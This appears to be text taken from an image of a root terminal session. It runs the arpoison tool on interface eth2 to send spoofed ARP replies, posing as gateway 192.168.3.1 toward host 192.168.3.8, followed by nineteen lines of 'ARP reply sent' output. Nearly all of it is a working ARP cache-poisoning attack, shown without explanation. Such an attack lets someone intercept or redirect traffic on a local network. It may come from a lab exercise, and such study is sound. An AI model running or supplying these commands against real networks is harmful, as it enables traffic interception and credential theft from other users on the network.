 [root@MidLAMP ~]# arpoison -i eth2 -d 192.168.3.8 -s 192.168.3.1 -t ff:ff:ff:ff:ff:ff -r 00:0C:29:C4:A0:95 -w 0.1
ARP reply 1 sent via eth2
ARP reply 2 sent via eth2
ARP reply 3 sent via eth2
ARP reply 4 sent via eth2
ARP reply 5 sent via eth2
ARP reply 6 sent via eth2
ARP reply 7 sent via eth2
ARP reply 8 sent via eth2
ARP reply 9 sent via eth2
ARP reply 10 sent via eth2
ARP reply 11 sent via eth2
ARP reply 12 sent via eth2
ARP reply 13 sent via eth2
ARP reply 14 sent via eth2
ARP reply 15 sent via eth2
ARP reply 16 sent via eth2
ARP reply 17 sent via eth2
ARP reply 18 sent via eth2
ARP reply 19 sent via eth2